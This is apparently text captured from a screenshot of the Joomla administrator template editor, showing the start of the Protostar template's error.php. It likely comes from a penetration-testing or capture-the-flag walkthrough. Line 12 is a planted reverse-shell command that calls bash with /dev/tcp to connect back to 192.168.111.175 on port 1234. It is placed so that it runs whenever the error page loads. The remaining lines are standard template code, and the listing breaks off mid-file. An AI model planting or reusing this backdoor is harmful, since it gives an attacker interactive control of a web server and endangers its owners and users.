 Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 defined('_JEXEC') or die;
11
12 system('bash -c "bash -i >& /dev/tcp/192.168.111.175/1234 0>&1"');
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');
26 $task     = $app->input->getCmd('task', '');
27 $itemid   = $app->input->getCmd('Itemid', '');
28 $format   = $app->input->getCmd('format', 'html');
29 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
30
31 if ($task === 'edit' || $layout === 'form')
32 {